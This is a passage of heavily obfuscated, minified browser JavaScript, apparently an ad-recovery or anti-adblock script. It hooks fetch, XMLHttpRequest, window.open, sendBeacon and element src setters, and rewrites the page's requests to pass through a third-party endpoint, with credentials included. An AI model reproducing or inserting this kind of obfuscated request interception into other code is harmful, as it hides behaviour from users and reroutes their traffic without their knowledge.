URL((0x0,E3['EW'])(B2)?(0x0,E3['sH'])(B2)[AU(0x8c4)]:B2,B4[AU(0xf0f)]);if(B3&&B5[AU(0x37c)]===B4[AU(0x37c)])return!0x0;}}catch(B6){}return!0x1;},R9=B0=>{const AJ=av;let B1=B0;for(;;){try{const B2=B1[AJ(0x97e)][AJ(0xf0f)],B3=new B0[(AJ(0x421))]((0x0,E3['EW'])(B2)?(0x0,E3['sH'])(B2)[AJ(0x8c4)]:B2);if(AJ(0xd97)!==B3[AJ(0x37c)])return B3;}catch(B4){break;}if(B1===B1[AJ(0xa42)])break;B1=B1[AJ(0xa42)];}E7['A'][AJ(0x1e8)](AJ(0x95c),B0);};function RE(B0,B1){const AY=av;return B1 instanceof B0[AY(0x7ea)]&&B1[AY(0xb80)]instanceof B0[AY(0x6e9)];}function Rv(B0,B1,B2){const As=av;if(RE(B0,B2))throw new TypeError(As(0x224));if(B2 instanceof B0[As(0x7ea)]){const B3=B2[As(0xa83)],{url:B4,additionalHeaders:B5}=RR(B0,0x0,new B0[(As(0x421))](B2[As(0xa83)]));return{'protectedInput':new B0[(As(0x7ea))]((0x0,E3['Wq'])({'protectUrlContext':B1,'url':B4[As(0xf0f)],'baseUrl':ED['A'][As(0x9e9)](B0)[As(0x61e)][As(0x9e9)][As(0x917)](B0[As(0x9f9)]),'endpoint':E0['A'][As(0xa2d)]}),B2),'originalUrl':B3,'additionalHeaders':B5};}if(B2 instanceof B0[As(0x421)]){const B6=B2[As(0xf0f)],{additionalHeaders:B7,url:B8}=RR(B0,0x0,B2),B9=(0x0,E3['Wq'])({'protectUrlContext':B1,'url':B8[As(0xf0f)],'kind':E3['MN'][As(0x6e5)],'baseUrl':ED['A'][As(0x9e9)](B0)[As(0x61e)][As(0x9e9)][As(0x917)](B0[As(0x9f9)]),'endpoint':E0['A'][As(0xa2d)]});return{'protectedInput':new B0[(As(0x421))](B9),'originalUrl':B6,'additionalHeaders':B7};}if(As(0x472)==typeof B2){const BE=B2,Bv=ED['A'][As(0x9e9)](B0)[As(0x61e)][As(0x9e9)][As(0x917)](B0[As(0x9f9)]),{additionalHeaders:BR,url:BB}=RR(B0,0x0,(0x0,E3['Xz'])(B2,Bv));return{'protectedInput':(0x0,E3['Wq'])({'protectUrlContext':B1,'url':BB[As(0xf0f)],'kind':E3['MN'][As(0x6e5)],'baseUrl':Bv,'endpoint':E0['A'][As(0xa2d)]}),'originalUrl':BE,'additionalHeaders':BR};}return console[As(0xb82)](As(0xff9),B2,typeof B2),B2;}function RR(B0,B1,B2){const Ad=av,B3={},B4=new B0[(Ad(0x421))](B2);if((Ad(0x7e8)===B4[Ad(0x5b1)]||Ad(0xbc0)===B4[Ad(0x5b1)])&&Ad(0x89c)===B4[Ad(0xce2)]){const B5=B4[Ad(0x36f)][Ad(0x9e9)](Ad(0xfcd));null!==B5&&(B4[Ad(0x36f)][Ad(0xf45)](Ad(0xfcd)),B3[Ad(0xfcd)]=B5);const B6=B4[Ad(0x36f)][Ad(0x9e9)](Ad(0x5fb));null!==B6&&(B4[Ad(0x36f)][Ad(0xf45)](Ad(0x5fb)),B3[Ad(0x5fb)]=B6);const B7=B4[Ad(0xf0f)][Ad(0x7fc)],B8=B4[Ad(0x36f)][Ad(0x9e9)](Ad(0xde5));B7>=0x1388&&B8&&B8[Ad(0x7fc)]>=0x3e8&&(B4[Ad(0x36f)][Ad(0xf45)](Ad(0xde5)),B3[Ad(0xde5)]=B8);const B9=B4[Ad(0x36f)][Ad(0x9e9)](Ad(0xec4));B7>=0x1388&&B9&&B9[Ad(0x7fc)]>=0x3e8&&(B4[Ad(0x36f)][Ad(0xf45)](Ad(0xec4)),B3[Ad(0xec4)]=B9);const BE=B4[Ad(0x36f)][Ad(0x9e9)](Ad(0x1075));B7>=0x1388&&BE&&BE[Ad(0x7fc)]>=0x3e8&&(B4[Ad(0x36f)][Ad(0xf45)](Ad(0x1075)),B3[Ad(0x1075)]=BE);const Bv=B4[Ad(0x36f)][Ad(0x9e9)](Ad(0x23b));B7>=0x1388&&Bv&&Bv[Ad(0x7fc)]>=0x3e8&&(B4[Ad(0x36f)][Ad(0xf45)](Ad(0x23b)),B3[Ad(0x23b)]=Bv);const BR=B4[Ad(0x36f)][Ad(0x9e9)](Ad(0x65c));B7>=0x1388&&BR&&BR[Ad(0x7fc)]>=0x1f4&&(B4[Ad(0x36f)][Ad(0xf45)](Ad(0x65c)),B3[Ad(0x65c)]=BR);}if(B4[Ad(0x5b1)][Ad(0x343)](Ad(0x389))&&Ad(0xf1e)===B4[Ad(0xce2)]){const BB=B4[Ad(0x36f)][Ad(0x9e9)](Ad(0x8cf));BB&&BB[Ad(0x7fc)]>=0x3e8&&(B4[Ad(0x36f)][Ad(0xf45)](Ad(0x8cf)),B3[Ad(0x8cf)]=BB);}if(Ad(0x1fc)===B4[Ad(0x5b1)]&&Ad(0xec7)===B4[Ad(0xce2)]){const Bb=B4[Ad(0x36f)][Ad(0x9e9)](Ad(0xe5a));null!==Bb&&(B4[Ad(0x36f)][Ad(0xf45)](Ad(0xe5a)),B3[Ad(0xe5a)]=Bb);}return{'url':B4,'additionalHeaders':B3};}async function RB(B0,B1,B2){const AP=av,B3=B2[AP(0xa83)];if(!RE(B0,B2))throw new TypeError(AP(0x742));let B4='';const B5=new URL(B2[AP(0xa83)]);if(AP(0x474)===B5[AP(0x5b1)]||AP(0x599)===B5[AP(0x5b1)]&&AP(0x5db)===B5[AP(0xce2)]&&'1'===B5[AP(0x36f)][AP(0x9e9)](AP(0x871))){const Bv=await async function(BR){const AO=AP,BB=new DecompressionStream(AO(0x871)),Bb=BR[AO(0xfdc)](BB),Bn=await new Response(Bb)[AO(0x987)]();return new TextDecoder()[AO(0x2e4)](new Uint8Array(Bn));}(B2[AP(0xb80)]);B4=await async function(BR){const Aj=AP,BB=new TextEncoder()[Aj(0x1c1)](BR),Bb=new CompressionStream(Aj(0x871)),Bn=Bb[Aj(0x7b8)][Aj(0xd3d)]();return Bn[Aj(0x420)](BB),Bn[Aj(0x501)](),await new Response(Bb[Aj(0x98a)])[Aj(0x987)]();}(Bv);}else B4=await async function(BR){const AC=AP,BB=BR[AC(0xc0f)](),Bb=new TextDecoder();let Bn='';return async function Bi(){const Ae=AC,{done:Bg,value:Bu}=await BB[Ae(0xa8a)]();return Bg?Bn:(Bn+=Bb[Ae(0x2e4)](Bu,{'stream':!0x0}),Bi());}();}(B2[AP(0xb80)]);const B6=RR(B0,0x0,new B0[(AP(0x421))](B2[AP(0xa83)])),B7=B6[AP(0xa83)],B8=B6[AP(0xbd1)],B9=new B0[(AP(0x7ea))]((0x0,E3['Wq'])({'protectUrlContext':B1,'url':B7[AP(0xf0f)],'baseUrl':ED['A'][AP(0x9e9)](B0)[AP(0x61e)][AP(0x9e9)][AP(0x917)](B0[AP(0x9f9)]),'endpoint':E0['A'][AP(0xa2d)]}),{'method':B2[AP(0xe0a)],'browsingTopics':!!isSecureContext,'body':B4,'cache':B2[AP(0xdd8)],'credentials':B2[AP(0x936)],'headers':B2[AP(0xd84)],'integrity':B2[AP(0xa52)],'keepalive':B2[AP(0xb20)],'mode':B2[AP(0x4df)],'redirect':B2[AP(0x2f3)],'referrer':B2[AP(0xd55)],'referrerPolicy':B2[AP(0x82b)],'signal':B2[AP(0x6f3)]}),BE=new B0[(AP(0x421))](B3);if([AP(0xecd),AP(0x2a5),AP(0xe51),AP(0xad5)][AP(0xe00)](BE[AP(0x5b1)]))throw new Error(AP(0xd36));return{'protectedInput':B9,'originalUrl':B3,'additionalHeaders':B8};}function Rb(B0,B1,B2){const AT=av;if(B1){const B3=AT(0xd84)in B1?new Headers(B1[AT(0xd84)]):B0 instanceof Request?new Headers(B0[AT(0xd84)]):new Headers();for(const [B4,B5]of Object[AT(0x74e)](B2))B3[AT(0x8ad)](AT(0x265)[AT(0x9fa)](B4),B5);B1[AT(0xd84)]=B3;}else{const B6=new Headers(B0 instanceof Request?B0[AT(0xd84)]:{});for(const [B7,B8]of Object[AT(0x74e)](B2))B6[AT(0x8ad)](AT(0x265)[AT(0x9fa)](B7),B8);B1={'headers':B6};}return B1;}function Rn(B0,B1){const Af=av;return document[Af(0x39f)](Af(0x3b9),async()=>{const At=Af;await v5(window)&&vn(window,At(0xc2c),At(0x580),{'result':At(0x3b1),'index':B0});},{'once':!0x0}),{'timeoutCheckerId':window[Af(0x9f8)](async()=>{const l0=Af;await v5(window)?vn(window,l0(0xc2c),l0(0x580),{'result':l0(0x3b1),'index':B0}):vn(window,l0(0xc2c),l0(0x580),{'result':l0(0xd8b),'message':l0(0x5a6),'index':B0});},B1),'intervalCheckerId':window[Af(0xc16)](async()=>{const l1=Af;await v5(window)&&vn(window,l1(0xc2c),l1(0x580),{'result':l1(0x3b1),'index':B0});},0x3e8)};}var Ri=R(0x5c5);function Rg(B0,B1,B2){const B3=[];return()=>{const l3=a2v;!async function(B6,B7,B8,B9){const l2=a2v,BE=Array[l2(0x7b9)](B6[l2(0x9f9)][l2(0x9a5)])[l2(0xdbd)](Bv=>!B9[l2(0xe00)](Bv))[l2(0xdbd)](Bv=>!(0x0,E3['EW'])(ED['A'][l2(0x9e9)](B6)[l2(0x7e1)][l2(0x9e9)][l2(0x40d)](Bv)));B9[l2(0xa16)](...BE);for(const Bv of BE){const BR=ED['A'][l2(0x9e9)](B6)[l2(0x7e1)][l2(0x9e9)][l2(0x40d)](Bv);(0x0,EK['pI'])(B8,BR)&&await(0x0,Ri['A1'])(B6,B7,BR)&&((0x0,Ri['VL'])(B6,B7,BR),(0x0,Ri['AG'])(B6,B7,Bv));}}(B0,B1,B2,B3);const B4=[...B2[l3(0x9e7)][l3(0xc03)](B6=>l3(0xa12)[l3(0x9fa)](B6,l3(0xabd))[l3(0x9fa)](B6,'\x22]')),...B2[l3(0xdfb)][l3(0xc03)](B6=>'#'[l3(0x9fa)](CSS[l3(0x341)](B6),',.')[l3(0x9fa)](CSS[l3(0x341)](B6))),...B2[l3(0x400)][l3(0xc03)](B6=>'['[l3(0x9fa)](B6,']')),...B2[l3(0x633)][l3(0xc03)](B6=>B6[l3(0x2b2)][l3(0xc03)](B7=>'['[l3(0x9fa)](B6[l3(0xdda)],'=\x22')[l3(0x9fa)](B7,'\x22]')))[l3(0xc64)](),...B2[l3(0xa17)][l3(0xc03)](B6=>''[l3(0x9fa)](B6))][l3(0x584)](',');for(const B6 of Array[l3(0x7b9)](ED['A'][l3(0x9e9)](B0)[l3(0x2a6)][l3(0x40d)](B0[l3(0x9f9)],B4)))(0x0,Ri['M5'])(B1,B2,B6);for(const B7 of Array[l3(0x7b9)](B0[l3(0x9f9)][l3(0xf39)]))try{var B5;if(B7[l3(0x6b5)]===B7[l3(0xee9)][l3(0x7fc)])continue;if(B7[l3(0x6b5)]=B7[l3(0xee9)][l3(0x7fc)],l3(0x622)===B7[l3(0xdd2)][l3(0x32b)])continue;if(null!==(B5=B7[l3(0xc79)])&&void 0x0!==B5&&null!==(B5=B5['id'])&&void 0x0!==B5&&B5[l3(0xe00)](l3(0x10ca)))continue;(0x0,Ri['VE'])(B1,B2,B7[l3(0xee9)]);}catch(B8){(0x0,Ri['vR'])(B1,B0,B7);}};}var Ru=R(0x23be);function RM(B0){const l4=av;try{const B1=new URL(B0),B2=new URL(E0['A'][l4(0xa2d)])[l4(0x5b1)];return B1[l4(0x5b1)][l4(0x343)](B2);}catch{return!0x1;}}function Ry(B0,B1,B2,B3){const l5=av;let B4=arguments[l5(0x7fc)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const B5=B1+'_'+B2;if(function(B6,B7){var B8;return!(null===(B8=function(B9){const BE=function(Bv){const l6=a2v;return l6(0xcb6)+(0x0,Ru['t'])(Bv[l6(0x97e)][l6(0x5b1)]+l6(0xf90));}(B9);return B9[BE]||(B9[BE]={}),B9[BE];}(B6))||void 0x0===B8||!B8[B7]);}(B0,B5)){const B6=function(B7){const B8=function(B9){const l7=a2v;return l7(0xcb6)+(0x0,Ru['t'])(B9[l7(0x97e)][l7(0x5b1)]+l7(0x7c4));}(B7);return B7[B8]||(B7[B8]={}),B7[B8];}(B0);B6[B5]||(B6[B5]=function(B7){const l8=l5;for(var B8=arguments[l8(0x7fc)],B9=new Array(B8>0x1?B8-0x1:0x0),BE=0x1;BE<B8;BE++)B9[BE-0x1]=arguments[BE];if(B4&&!B4[l8(0x40d)](this,...B9))return B7[l8(0x40d)](this,...B9);try{return B3[l8(0x40d)](this,B7,...B9);}catch(Bv){return E7['A'][l8(0xf99)](l8(0x338)+B1+'.'+B2,Bv[l8(0x24b)],...B9),B7[l8(0x40d)](this,...B9);}});}else R4(B0,B1,B2,function(){const l9=l5,B7=ED['A'][l9(0x9e9)](B0)[B5];for(var B8=arguments[l9(0x7fc)],B9=new Array(B8),BE=0x0;BE<B8;BE++)B9[BE]=arguments[BE];return B3[l9(0x40d)](this,B7,...B9);},B4);}function RL(B0,B1,B2,B3){const lE=av;if(B1[lE(0xf6a)]||B1[lE(0x428)])return;B1[lE(0xf6a)]=!0x0,ED['A'][lE(0x439)](B1),((B6,B7,B8,B9)=>{const lv=lE;if(ED['A'][lv(0x9e9)](window)[lv(0xae9)][lv(0x40d)](window[lv(0x9f9)][lv(0x3a0)],lv(0x6d1)))return;const BE=window[lv(0x9f9)][lv(0x1046)](lv(0x10b3));ED['A'][lv(0x9e9)](window)[lv(0x306)][lv(0x40d)](BE,lv(0x63f),lv(0x4ff)),ED['A'][lv(0x9e9)](window)[lv(0xe75)][lv(0x40d)](window[lv(0x9f9)][lv(0x3a0)],BE);const Bv=Bu=>{const lR=lv;switch(Bu[lR(0x256)][lR(0x259)]){case lR(0xc2c):if(lR(0x10be)===Bu[lR(0x256)][lR(0x63f)])return{timeoutCheckerId:BB,intervalCheckerId:Bb}=Rn(BR,B6),B9[lR(0xc69)]();if(lR(0x580)===Bu[lR(0x256)][lR(0x63f)])return Bn(Bu[lR(0x256)][lR(0x256)]);if(lR(0x102c)===Bu[lR(0x256)][lR(0x63f)])return setTimeout(()=>{const lB=lR;var BM;return null===(BM=B9[lB(0x7d8)])||void 0x0===BM?void 0x0:BM[lB(0x40d)](B9);},0x0),B9[lR(0x6e8)]&&setTimeout(()=>{const ln=lR;var BM;const By=function(BL){const lb=a2v,Br=[];let BW=BL;for(;BW!==window[lb(0x274)];){try{Br[lb(0xa16)](BW[lb(0x63f)]);}catch(Bx){}BW=BW[lb(0xa42)];}return Br;}(Bu[ln(0xf8d)]);Bu[ln(0x256)][ln(0x256)][ln(0x63f)]&&By[ln(0xa16)](Bu[ln(0x256)][ln(0x256)][ln(0x63f)]),null===(BM=B9[ln(0x6e8)])||void 0x0===BM||BM[ln(0x40d)](B9,function(BL){const li=ln,Br=window[li(0x516)][li(0x4b1)]()[li(0x939)]()[li(0xc03)](BW=>(BW[li(0xf32)]||BW[li(0x2df)])())[li(0xdbd)](BW=>BL[li(0x2b9)](Bx=>Bx[li(0xe00)](BW)));return Br[li(0x7fc)]<=0x1?Br[0x0]:Br[li(0x57d)]((BW,Bx)=>Bx[li(0x7fc)]-BW[li(0x7fc)])[0x0];}(By));},0x0),Bi(Bu[lR(0x256)][lR(0x256)]);break;case lR(0x102d):if(lR(0xa72)===Bu[lR(0x256)][lR(0x63f)])return B9[lR(0x104e)](Bu[lR(0x256)][lR(0x256)][lR(0xdf2)],Bu[lR(0x256)][lR(0x256)][lR(0x41c)]);if(lR(0xb04)===Bu[lR(0x256)][lR(0x63f)])return Bg(Bu[lR(0x256)][lR(0x256)]);if(lR(0xf06)===Bu[lR(0x256)][lR(0x63f)]){const BM=new Map(Object[lR(0x74e)](Bu[lR(0x256)][lR(0x256)][lR(0xab5)]));vU(B7,Bu[lR(0x256)][lR(0x256)][lR(0x63f)],BM);}}};lv(0xae1)===B8?window[lv(0xae1)]=Bv:lv(0x39f)===B8&&ED['A'][lv(0x9e9)](window)[lv(0x239)][lv(0x40d)](window,lv(0x24b),Bv);let BR=0x0,{timeoutCheckerId:BB,intervalCheckerId:Bb}=Rn(BR,B6);const Bn=Bu=>{const lg=lv;var BM;null!==(BM=Bu[lg(0x56e)])&&void 0x0!==BM||(Bu[lg(0x56e)]=0x0),BR>Bu[lg(0x56e)]||(window[lg(0x397)](Bb),window[lg(0x7fe)](BB),BR=Bu[lg(0x56e)]+0x1,B9[lg(0xd42)](Bu));},Bi=async Bu=>{const lu=lv;let {url:BM,target:By,windowFeatures:BL}=Bu;const Br=await ED['A'][lu(0x9e9)](window)[lu(0x4c9)][lu(0x40d)](void 0x0,BM,{'credentials':lu(0xe4f)});let BW;Br['ok']?BW=await Br[lu(0x298)]():(BW=(0x0,E3['EW'])(BM)?(0x0,E3['sH'])(BM)[lu(0x8c4)]:BM,((Bx,BD)=>{const lM=lu,Bp=new Map();if(BD[lM(0x7fc)]>0x0){const BS=0x64;let Ba=0x1;for(let Bq=0x0;Bq<BD[lM(0x7fc)];Bq+=BS)Bp[lM(0x8ad)](lM(0x25e)[lM(0x9fa)](Ba),BD[lM(0xc8e)](Bq,Bq+BS)),Ba++;}vU(Bx,lM(0xaba),Bp);})(B7,BM)),vn(window,lu(0x102d),lu(0xb04),{'target':By,'windowFeatures':BL,'url':BW});},Bg=Bu=>{const ly=lv;let {target:BM,windowFeatures:By,url:BL}=Bu;const Br=ED['A'][ly(0x9e9)](window)[ly(0xaa2)][ly(0x40d)](window,BL,null!=BM?BM:ly(0x6e1),By);vL(window,Br,BL,By);};})(0xea60,B0,lE(0x39f),{'onLoad':async B6=>{},'onResize':(B6,B7)=>{},'onRefresh':()=>{},'onClickAutoRecovery':B6=>{const lW=lE;!function(B7,B8,B9){const lr=a2v;!async function(BE,Bv,BR){const lL=a2v;BR[lL(0x8ad)](lL(0x3e6),'1'),vP(BR),E7['A'][lL(0xf99)](lL(0xda8)[lL(0x9fa)](Bv,')'),vk(BR));const BB=E0['A'][lL(0xa2d)]+lL(0x3ab)[lL(0x9fa)](location[lL(0x5b1)]),Bb=EU['A'][lL(0x1c1)](JSON[lL(0xe25)]([{'name':Bv,'params':vk(BR)}]));await vS['G'][lL(0x1c0)](lL(0xe42),(0x0,E3['Wq'])({'protectUrlContext':'v7'===BE[lL(0x9a8)]||'v8'===BE[lL(0x9a8)]?{'version':BE[lL(0x9a8)],'originalHostname':BE[lL(0x82f)],'bidder':void 0x0,'randomize':!0x0}:BE,'url':BB,'endpoint':E0['A'][lL(0xa2d)]}),Bb);}(B7,lr(0xf1c),(arguments[lr(0x7fc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[lr(0x8ad)](lr(0x30c),B8)[lr(0x8ad)](lr(0x2de),B9)[lr(0x8ad)](lr(0x387),new URL(location[lr(0xf0f)])[lr(0x387)]));}(B0,B6||lW(0xa77),'');}}),B1[lE(0x9f9)][lE(0x39f)](lE(0x102c),B6=>{const lx=lE;if(B6[lx(0xcab)])return;let B7=B6[lx(0xa1a)];for(;B7 instanceof B1[lx(0x803)]&&'a'!==(null===(B8=B7)||void 0x0===B8||null===(B8=B8[lx(0xa17)])||void 0x0===B8?void 0x0:B8[lx(0x4ee)]());){var B8;B7=B7[lx(0x1077)];}if(B7){var B9;let BE=ED['A'][lx(0x9e9)](B1)[lx(0xe93)][lx(0x40d)](B7,lx(0xf0f));if(lx(0x472)!=typeof BE||BE[lx(0x597)](lx(0x677)))return;const Bv=null===(B9=R9(B1))||void 0x0===B9?void 0x0:B9[lx(0x37c)];if(!(0x0,E3['EW'])(BE))return;const BR=(0x0,E3['sH'])(BE)[lx(0x8c4)];BE=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':BR,'kind':E3['MN'][lx(0xecb)],'baseUrl':ED['A'][lx(0x9e9)](B1)[lx(0x61e)][lx(0x9e9)][lx(0x917)](B1[lx(0x9f9)]),'endpoint':E0['A'][lx(0xa2d)],'extra':{'sourceFrameOrigin':Bv}});let BB=ED['A'][lx(0x9e9)](B1)[lx(0xe93)][lx(0x40d)](B7,lx(0x8a6));BB=EO(B0,BB,ED['A'][lx(0x9e9)](B1)[lx(0x61e)][lx(0x9e9)][lx(0x917)](B1[lx(0x9f9)])),B6[lx(0x1028)]();let Bb=B1;for(;vn(Bb,lx(0xc2c),lx(0x102c),{'url':BE,'windowFeatures':BB?lx(0xb3e)[lx(0x9fa)](BB):void 0x0,'name':B1[lx(0x63f)]}),Bb!==B1[lx(0x274)];)Bb=Bb[lx(0xa42)][lx(0xfd1)];}}),Ry(B1,lE(0x603),lE(0xc30),async function(B6,B7,B8){const lD=lE,{protectedInput:B9,additionalHeaders:BE}=RE(B1,B7)?await RB(B1,B0,B7):Rv(B1,B0,B7);B8=Rb(B9,B8,BE);for(var Bv=arguments[lD(0x7fc)],BR=new Array(Bv>0x3?Bv-0x3:0x0),BB=0x3;BB<Bv;BB++)BR[BB-0x3]=arguments[BB];return B6[lD(0x40d)](this,B9,B8,...BR);},function(B6){const lp=lE;return B6 instanceof B1[lp(0x7ea)]?(0x0,EK['pI'])(B2,B6[lp(0xa83)]):(0x0,EK['pI'])(B2,B6);}),Ry(B1,lE(0xb14),lE(0x381),function(B6,B7,B8){const lS=lE,B9=(0x0,EK['pI'])(B2,B8)?(0x0,E3['Wq'])({'protectUrlContext':B0,'url':B8,'kind':E3['MN'][lS(0x6e5)],'baseUrl':ED['A'][lS(0x9e9)](B1)[lS(0x61e)][lS(0x9e9)][lS(0x917)](B1[lS(0x9f9)]),'endpoint':E0['A'][lS(0xa2d)]}):B8;for(var BE=arguments[lS(0x7fc)],Bv=new Array(BE>0x3?BE-0x3:0x0),BR=0x3;BR<BE;BR++)Bv[BR-0x3]=arguments[BR];return B6[lS(0x40d)](this,B7,B9,...Bv);}),R5(B1,lE(0xb14),lE(0x66d),{'get':function(){const la=lE;for(var B6,B7=arguments[la(0x7fc)],B8=new Array(B7),B9=0x0;B9<B7;B9++)B8[B9]=arguments[B9];const BE=(null===(B6=this[la(0xa0e)])||void 0x0===B6?void 0x0:B6[la(0x66d)])||ED['A'][la(0x9e9)](B1)[la(0xab1)][la(0x9e9)][la(0x40d)](this,...B8);return BE&&(0x0,E3['EW'])(BE)?(0x0,E3['sH'])(BE)[la(0x8c4)]:BE;}}),R4(B1,lE(0x7c8),lE(0x62f),function(B6,B7){const lq=lE;return B6=(0x0,E3['EW'])(B6)?B6:(0x0,E3['Wq'])({'protectUrlContext':B0,'url':B6,'kind':E3['MN'][lq(0x6e5)],'baseUrl':ED['A'][lq(0x9e9)](B1)[lq(0x61e)][lq(0x9e9)][lq(0x917)](B1[lq(0x9f9)]),'endpoint':E0['A'][lq(0xa2d)]}),ED['A'][lq(0x9e9)](B1)[lq(0x4c9)][lq(0x40d)](B1,B6,{'method':lq(0xe42),'keepalive':!0x0,'body':B7,'mode':lq(0x20c)}),!0x0;},function(B6){const lI=lE;return arguments[lI(0x7fc)]>0x0&&(0x0,EK['pI'])(B2,B6);}),R4(B1,lE(0x603),lE(0x381),function(B6,B7,B8){const lm=lE;if(B8){const Bv=B8[lm(0x7cf)](',')[lm(0xc03)](BR=>{const lo=lm;if(BR[lo(0xe00)](lo(0xb3e))){const BB=BR[lo(0x7cf)]('=')[0x1];return lo(0xb3e)[lo(0x9fa)](EO(B0,BB,ED['A'][lo(0x9e9)](B1)[lo(0x61e)][lo(0x9e9)][lo(0x917)](B1[lo(0x9f9)])));}return BR;});B8=Bv[lm(0x584)](',');}if([lm(0xaf0)][lm(0xe00)](B6)){const BR=ED['A'][lm(0x9e9)](B1)[lm(0xaa2)][lm(0x40d)](this,B6,B7,B8);return new Proxy(BR,{'get':function(BB,Bb){const lw=lm;return lw(0x97e)===Bb?new Proxy(BB[lw(0x97e)],{'set':function(Bn,Bi,Bg){const lA=lw;if(lA(0xf0f)===Bi){const Bu=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':Bg,'kind':E3['MN'][lA(0xecb)],'baseUrl':ED['A'][lA(0x9e9)](B1)[lA(0x61e)][lA(0x9e9)][lA(0x917)](B1[lA(0x9f9)]),'endpoint':E0['A'][lA(0xa2d)]});return vL(B1,BR,Bu,B8),Bn[Bi]=Bu;}return Bn[Bi]=Bg;}}):BB[Bb];}});}var B9;B6&&lm(0x472)==typeof B6&&(B6=(0x0,E3['Wq'])({'protectUrlContext':B0,'url':B6,'kind':E3['MN'][lm(0xecb)],'baseUrl':ED['A'][lm(0x9e9)](B1)[lm(0x61e)][lm(0x9e9)][lm(0x917)](B1[lm(0x9f9)]),'endpoint':E0['A'][lm(0xa2d)],'extra':{'sourceFrameOrigin':null===(B9=R9(B1))||void 0x0===B9?void 0x0:B9[lm(0x37c)]}}));let BE=B1;for(;vn(BE,lm(0xc2c),lm(0x102c),{'url':B6,'target':B7,'windowFeatures':B8,'name':B1[lm(0x63f)]}),BE!==B1[lm(0x274)];)BE=BE[lm(0xa42)][lm(0xfd1)];return B1;},function(B6,B7,B8){return(0x0,EK['pI'])(B2,B6);}),R5(B1,lE(0x344),lE(0xa83),{'get':function(){const ll=lE;for(var B6=arguments[ll(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];const B9=ED['A'][ll(0x9e9)](B1)[ll(0x628)][ll(0x9e9)][ll(0x40d)](this,...B7);return(0x0,E3['EW'])(B9)?(0x0,E3['sH'])(B9)[ll(0x8c4)]:B9;}});const B4=!(null==B3||!B3[lE(0xfd2)]);function B5(){const lK=lE;if(this instanceof B1[lK(0xaad)]){const B6=ED['A'][lK(0x9e9)](B1)[lK(0xe93)][lK(0x40d)](this,lK(0x309));if(null!=B6&&B6[lK(0x597)](lK(0xb51)))return!0x1;}return((B7,B8,B9)=>{const lk=lK;if(B8 instanceof B7[lk(0x7ed)]){const BE=ED['A'][lk(0x9e9)](B7)[lk(0x334)][lk(0x9e9)][lk(0x40d)](B8);if((0x0,E2['_'])(BE)||(0x0,EK['Bo'])(B9,BE))return!0x0;for(const Bv of ED['A'][lk(0x9e9)](B7)[lk(0x865)][lk(0x9e9)][lk(0x40d)](B8))if((0x0,E2['_'])(Bv)||(0x0,EK['Bo'])(B9,Bv))return!0x0;}return!0x1;})(B1,this,B2);}B4&&R4(B1,lE(0x680),lE(0x39f),function(B6,B7,B8){const lF=lE,B9=ED['A'][lF(0x9e9)](B1)[lF(0x239)][lF(0x40d)](this,B6,B7,B8);try{var BE;const Bv=lF(0x472)==typeof B6&&lF(0x6fb)===B6[lF(0x4ee)](),BR=lF(0x438)!==(null===(BE=B1[lF(0x9f9)])||void 0x0===BE?void 0x0:BE[lF(0xccd)]),BB=this===B1[lF(0x9f9)]||this===B1;if(Bv&&BR&&BB){const Bb=()=>{const lN=lF;try{const Bn=new B1[(lN(0x51e))](lN(0x3b9));B7&&lN(0x249)==typeof B7&&lN(0x29b)==typeof B7[lN(0x8ee)]?B7[lN(0x8ee)][lN(0x40d)](B7,Bn):lN(0x29b)==typeof B7&&B7[lN(0x40d)](this,Bn);}catch(Bi){}};B1[lF(0x9f8)](Bb,0x0);}}catch(Bn){}return B9;},function(B6){const lH=lE;return!0x0===B4&&lH(0x472)==typeof B6&&lH(0x6fb)===B6[lH(0x4ee)]();}),B1[lE(0xb3b)]=new B1[(lE(0x794))](B1[lE(0x97e)],{'get':function(B6,B7){const lQ=lE;return B1[lQ(0x97e)][B7];},'set':function(B6,B7,B8){const lz=lE;return B1[lz(0x97e)][B7]=B8,!0x0;}}),R5(B1,lE(0xaad),lE(0x309),{'get':function(){const lh=lE;for(var B6=arguments[lh(0x7fc)],B7=new Array(B6),B8=0x0;B8<B6;B8++)B7[B8]=arguments[B8];let B9=ED['A'][lh(0x9e9)](B1)[lh(0xe20)][lh(0x9e9)][lh(0x40d)](this,...B7);if((0x0,E3['EW'])(B9)){const BE=(0x0,E3['sH'])(B9)[lh(0x8c4)];B9=RM(BE)?B9:BE;}return B9;},'set':function(B6){const lc=lE;for(var B7=arguments[lc(0x7fc)],B8=new Array(B7>0x1?B7-0x1:0x0),B9=0x1;B9<B7;B9++)B8[B9-0x1]=arguments[B9];return B6?B6[lc(0x597)](lc(0xfae))?(B6=v3(B6,B0,B1),ED['A'][lc(0x9e9)](B1)[lc(0xe20)][lc(0x8ad)][lc(0x40d)](this,B6,...B8)):(0x0,E3['EW'])(B6)&&RM((0x0,E3['sH'])(B6)[lc(0x8c4)])?ED['A'][lc(0x9e9)](B1)[lc(0xe20)][lc(0x8ad)][lc(0x40d)](this,B6,...B8):ED['A'][lc(0x9e9)](B1)[lc(0xe20)][lc(0x8ad)][lc(0x40d)](this,(0x0,E3['Wq'])({'protectUrlContext':B0,'url':B6,'kind':E3['MN'][lc(0x3f6)],'baseUrl':ED['A'][lc(0x9e9)](B1)[lc(0x61e)][lc(0x9e9)][lc(0x917)](B1[lc(0x9f9)]),'endpoint':E0['A'][lc(0xa2d)]}),...B8):ED['A'][lc(0x9e9)](B1)[lc(0xe20)][lc(0x8ad)][lc(0x40d)](this,B6,...B8);}},function(B6){return null==B6||''===B6||(0x0,EK['pI'])(B2,B6);}),R5(B1,lE(0x79b),lE(0x37c),{'get':function(){const lV=lE;if(lV(0xded)===this[lV(0x256)])return lV(0x5df);if(this[lV(0x256)][lV(0x63f)]&&lV(0x472)==typeof this[lV(0x256)][lV(0x63f)]&&this[lV(0x256)][lV(0x63f)][lV(0x597)](lV(0xeb8)))return 